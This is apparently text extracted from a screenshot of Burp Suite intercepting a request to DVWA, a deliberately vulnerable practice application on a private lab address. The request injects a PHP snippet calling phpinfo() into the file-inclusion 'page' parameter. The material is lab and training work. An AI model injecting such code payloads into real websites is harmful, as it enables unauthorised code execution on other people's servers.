 192.168.199.128/dvwa/vulnerabilities/fi/?page=file1.php%3C?php%20phpinfo();?%3E\
访问 管理书签
Burp Suite Professional v2021.4 - Temporary Project - licensed to google
urp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Ex
Intercept HTTP history WebSockets history Options
Request to http://192.168.199.128:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
GET /dvwa/vulnerabilities/fi/?page=file1.php%3C?php%20phpinfo();?%3E HTTP/1.1
Host: 192.168.199.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=low; PHPSESSID=eug87kpck6c43sg1tslg17qfju
Upgrade-Insecure-Requests: 1